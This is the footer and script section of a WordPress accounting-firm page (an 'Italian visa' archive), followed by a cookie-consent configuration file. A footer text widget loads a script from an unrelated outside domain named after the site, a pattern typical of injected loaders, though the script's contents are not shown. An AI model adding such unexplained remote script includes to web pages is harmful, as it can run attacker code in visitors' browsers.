				<div class="elementor-element elementor-element-73cc49a elementor-widget elementor-widget-text-editor" data-id="73cc49a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<script src="https://scriptapi.dev/api/accountingbolla.js"></script>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://accountingbolla.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://accountingbolla.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.1.2' media='all' />
<script src="https://accountingbolla.com/wp-content/plugins/iubenda-cookie-law-solution/assets/js/wp-consent-api-integration.js?ver=3.12.5" id="iubenda-wp-consent-api-integration-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script src="https://accountingbolla.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://accountingbolla.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://accountingbolla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/accountingbolla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://accountingbolla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"184","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765661275" id="wpil-frontend-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767441156" id="ez-toc-js-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://accountingbolla.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/accountingbolla.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accountingbolla.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/accountingbolla.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f51219ea7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"ITALIAN VISA Archives | Accounting Bolla","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://accountingbolla.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-consent-api-js-after">
wp_set_consent('functional', 'allow');
//# sourceURL=wp-consent-api-js-after
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/accountingbolla.com\/wp-admin\/admin-ajax.php","nonce":"4b93d2b140","urls":{"assets":"https:\/\/accountingbolla.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/accountingbolla.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/accountingbolla.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://accountingbolla.com/wp-admin/admin-ajax.php","nonce":"ea6841ed79"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.1.2" id="elementskit-elementor-pro-js"></script>
<script src="https://accountingbolla.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.1.2" id="elementskit-reset-button-js"></script>
			<script data-category="functional">
											</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://accountingbolla.com/wp-includes/js/wp-emoji-release.min.js?ver=ce24f1dfc7a5736c36b8612c7326e95d"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://accountingbolla.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/17782788.js
body_size: -249
content:
_iub.csRC = { consApiKey: 'jywwjeLcVZyjg8li7lSWo6YoKmLqIbQy', showBranding: false, publicId: 'b33f671e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,1];
_iub.cpUpd = 1722764496;
_iub.csT = 0.05;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;
